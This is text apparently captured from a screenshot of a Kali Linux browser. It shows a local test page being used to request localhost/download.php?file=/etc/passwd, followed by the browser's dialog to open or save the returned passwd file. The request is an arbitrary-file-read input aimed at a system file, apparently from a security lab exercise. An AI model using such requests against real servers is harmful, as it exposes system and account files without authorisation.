 http://local...formtest.php
localhost/download.php?file=/etc/passwd
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-D
Opening passwd
You have chosen to open:
passwd
which is: HTML document (1.0 KB)
from: http://localhost
What should Iceweasel do with this file?
Open with Iceweasel (default)
Save File
Do this automatically for files like this from now on.
Cancel OK